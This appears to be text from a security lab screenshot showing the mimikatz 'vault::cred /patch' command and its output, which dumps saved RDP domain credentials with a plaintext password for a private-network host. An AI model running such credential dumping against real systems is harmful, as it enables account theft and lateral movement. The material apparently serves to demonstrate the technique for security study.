 mimikatz # vault::cred /patch
TargetName : TERMSRV/192.168.2.10 / <NULL>
UserName   : shuidi\shudi
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00000000
Credential : Password!@#
Attributes : 0

TargetName : Domain:target=TERMSRV/192.168.2.10 / <NULL>
UserName   : shuidi\shudi
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00000000
Credential : Password!@#
Attributes : 0
水滴安全实验室